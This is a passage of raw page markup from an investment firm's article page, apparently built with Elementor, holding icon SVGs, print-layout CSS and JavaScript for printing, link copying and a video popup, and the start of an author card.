            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1986">.elementor-1986 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-1986 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1986 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1986 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1986 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1986 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-1986 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1986 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1986 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1986 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1986 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1986 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1986 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1599">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1986" class="elementor elementor-1986">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1314" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
